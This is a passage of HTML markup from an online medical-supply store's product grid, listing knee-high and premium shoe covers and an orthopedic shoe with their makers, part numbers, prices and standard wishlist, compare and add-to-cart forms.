                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"3229","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261984-9100-335u-knee-high-covers-heavy-duty-anti-skid-universal-25-prbx-3-bxcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Knee High Covers, Heavy Duty, Anti-Skid, Universal, 25 pr/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261984-9100-335u-knee-high-covers-heavy-duty-anti-skid-universal-25-prbx-3-bxcs.html">
                                Knee High Covers, Heavy Duty, Anti-Skid, Universal, 25 pr/bx, 3 bx/cs                            </a>
                        </strong>
						Welmed, Inc.<br>9100-335U<br>10261984-9100-335U<div class="price-box price-final_price" data-role="priceBox" data-product-id="17498" data-price-box="product-id-17498">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-17498"                data-price-amount="15.75"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$15.75</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"17498","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261984-9100-335u-knee-high-covers-heavy-duty-anti-skid-universal-25-prbx-3-bxcs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="17498">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"17498","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261985-9100-335xl-knee-high-covers-heavy-duty-anti-skid-x-large-25-prbx-3-bxcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Knee High Covers, Heavy Duty, Anti-Skid, X-Large, 25 pr/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261985-9100-335xl-knee-high-covers-heavy-duty-anti-skid-x-large-25-prbx-3-bxcs.html">
                                Knee High Covers, Heavy Duty, Anti-Skid, X-Large, 25 pr/bx, 3 bx/cs                            </a>
                        </strong>
						Welmed, Inc.<br>9100-335XL<br>10261985-9100-335XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="17501" data-price-box="product-id-17501">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-17501"                data-price-amount="16.25"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$16.25</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"17501","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261985-9100-335xl-knee-high-covers-heavy-duty-anti-skid-x-large-25-prbx-3-bxcs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="17501">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"17501","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261990-9100-435u-knee-high-covers-heavy-duty-heavy-grip-universal-25-prbx-3-bxcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Knee High Covers, Heavy Duty, Heavy Grip, Universal, 25 pr/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261990-9100-435u-knee-high-covers-heavy-duty-heavy-grip-universal-25-prbx-3-bxcs.html">
                                Knee High Covers, Heavy Duty, Heavy Grip, Universal, 25 pr/bx, 3 bx/cs                            </a>
                        </strong>
						Welmed, Inc.<br>9100-435U<br>10261990-9100-435U<div class="price-box price-final_price" data-role="priceBox" data-product-id="17516" data-price-box="product-id-17516">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-17516"                data-price-amount="22.23"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$22.23</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"17516","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261990-9100-435u-knee-high-covers-heavy-duty-heavy-grip-universal-25-prbx-3-bxcs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="17516">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"17516","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261991-9100-435xl-knee-high-covers-heavy-duty-heavy-grip-x-large-25-prbx-3-bxcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Knee High Covers, Heavy Duty, Heavy Grip, X-Large, 25 pr/bx, 3 bx/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261991-9100-435xl-knee-high-covers-heavy-duty-heavy-grip-x-large-25-prbx-3-bxcs.html">
                                Knee High Covers, Heavy Duty, Heavy Grip, X-Large, 25 pr/bx, 3 bx/cs                            </a>
                        </strong>
						Welmed, Inc.<br>9100-435XL<br>10261991-9100-435XL<div class="price-box price-final_price" data-role="priceBox" data-product-id="6904" data-price-box="product-id-6904">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-6904"                data-price-amount="23.25"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$23.25</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"6904","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10261991-9100-435xl-knee-high-covers-heavy-duty-heavy-grip-x-large-25-prbx-3-bxcs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="6904">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"6904","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/orthopedic-shoe-large-black-female.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Orthopedic Shoe Large Black Female"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/orthopedic-shoe-large-black-female.html">
                                Orthopedic Shoe Large Black Female                            </a>
                        </strong>
						Scott Specialties, Inc.<br>0225 BLA LG<br>950304-0225 BLA LG<div class="price-box price-final_price" data-role="priceBox" data-product-id="61451" data-price-box="product-id-61451">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-61451"                data-price-amount="17.44"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$17.44</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"61451","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/61451/" method="post">
                                            <input type="hidden" name="product" value="61451">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"61451","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10327950-5852-premium-shoecover-anti-skid-sms-universal-blue-100bx-4-bxcs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Premium Shoecover, Anti-Skid, SMS, Universal, Blue, 100/bx, 4 bx/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10327950-5852-premium-shoecover-anti-skid-sms-universal-blue-100bx-4-bxcs-continental-us-only.html">
                                Premium Shoecover, Anti-Skid, SMS, Universal, Blue, 100/bx, 4 bx/cs (Continental US Only)                            </a>
                        </strong>
						Cardinal Health<br>5852<br>10327950-5852<div class="price-box price-final_price" data-role="priceBox" data-product-id="19595" data-price-box="product-id-19595">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-19595"                data-price-amount="46.4"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$46.40</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"19595","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10327950-5852-premium-shoecover-anti-skid-sms-universal-blue-100bx-4-bxcs-continental-us-only.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="19595">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"19595","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10327951-5854-premium-shoecover-anti-skid-sms-x-large-blue-100bx-4-bxcs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Premium Shoecover, Anti-Skid, SMS, X-Large, Blue, 100/bx, 4 bx/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10327951-5854-premium-shoecover-anti-skid-sms-x-large-blue-100bx-4-bxcs-continental-us-only.html">
                                Premium Shoecover, Anti-Skid, SMS, X-Large, Blue, 100/bx, 4 bx/cs (Continental US Only)                            </a>
                        </strong>
						Cardinal Health<br>5854<br>10327951-5854<div class="price-box price-final_price" data-role="priceBox" data-product-id="19598" data-price-box="product-id-19598">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-19598"                data-price-amount="35.88"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$35.88</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"19598","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10327951-5854-premium-shoecover-anti-skid-sms-x-large-blue-100bx-4-bxcs-continental-us-only.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="19598">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"19598","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10327952-5859-premium-shoecover-anti-skid-sms-xx-large-blue-100bx-4-bxcs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Premium Shoecover, Anti-Skid, SMS, XX-Large, Blue, 100/bx, 4 bx/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10327952-5859-premium-shoecover-anti-skid-sms-xx-large-blue-100bx-4-bxcs-continental-us-only.html">
                                Premium Shoecover, Anti-Skid, SMS, XX-Large, Blue, 100/bx, 4 bx/cs (Continental US Only)                            </a>
                        </strong>
						Cardinal Health<br>5859<br>10327952-5859<div class="price-box price-final_price" data-role="priceBox" data-product-id="19601" data-price-box="product-id-19601">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-19601"                data-price-amount="36.6"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$36.60</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"19601","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10327952-5859-premium-shoecover-anti-skid-sms-xx-large-blue-100bx-4-bxcs-continental-us-only.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="19601">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"19601","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10327953-5850-premium-shoecover-sms-universal-blue-100bx-4-bxcs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Premium Shoecover, SMS, Universal, Blue, 100/bx, 4 bx/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10327953-5850-premium-shoecover-sms-universal-blue-100bx-4-bxcs-continental-us-only.html">
                                Premium Shoecover, SMS, Universal, Blue, 100/bx, 4 bx/cs (Continental US Only)                            </a>
                        </strong>
